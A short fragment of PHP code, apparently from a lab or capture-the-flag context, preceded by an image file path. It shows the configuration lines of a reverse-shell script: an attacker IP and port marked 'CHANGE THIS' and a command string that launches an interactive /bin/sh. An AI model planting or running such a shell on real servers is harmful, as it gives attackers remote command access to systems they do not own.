 47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.4.170';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;